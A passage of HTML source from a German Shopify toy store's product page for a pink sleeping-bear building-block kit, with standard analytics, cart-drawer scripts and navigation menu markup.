      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58604519584,"isMerchantRequest":null,"themeId":183527244109,"themeCityHash":"7460885010442174725","contentLanguage":"de","currency":"EUR","eventMetadataId":"38f80f74-5109-4334-ab18-acd81ed695fb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8355164848461,"requestId":"cda8d6f9-1c84-4df5-9612-d240ee34f6a4-1769473610","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46469433786701,"productId":8355164848461,"productGid":"gid:\/\/shopify\/Product\/8355164848461","name":"Schlafender rosa Bär  | Bausteine","price":"39.95","sku":"14:29#Sleeping Bear","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46469433786701,"productId":8355164848461,"productGid":"gid:\/\/shopify\/Product\/8355164848461","name":"Schlafender rosa Bär  | Bausteine","price":"39.95","sku":"14:29#Sleeping Bear","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bausatzwelt.de\/products\/schlafender-rosa-bar"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bausatzwelt.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58604519584"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183527244109"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bausatzwelt.de/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart.js?v=139383546597281746371761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26214511903053__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS AUF ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26214511903053__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26214511903053__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26214511903053__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" media="print" onload="this.media='all'"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 250px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801761411627" defer="defer"></script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181761411626" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bausteine
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bausteine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bausteine
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/karikaturen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Karikaturen
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tiere
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tiere" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tiere
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tiere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Tiere
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hunde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hunde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katzen
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/eigenes-foto-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigenes Foto (NEU!)
                                        </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegliche Bausätze
                                        </a></li><li><a href="/collections/weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architektur 
                                        </a></li><li><a href="/collections/fahrzeuge-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fahrzeuge
                                        </a></li><li><a href="/collections/mega-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MEGA-Bausätze
                                        </a></li><li><a href="/collections/anfanger-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anfänger-Bausätze
                                        </a></li><li><a href="/collections/sport-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport 
                                        </a></li><li><a href="/collections/blumen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blumen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meistverkaufte" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meistverkaufte
                          </a></li><li><a href="/collections/neu-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neu
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond Painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond Painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/diamond-painting-kalender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalender
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/3d-puzzle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3D Puzzle
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              2D Holzpuzzles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-2d-holzpuzzles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  2D Holzpuzzles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPORT
                                        </a></li></ul>
                              </div>
                            </div>
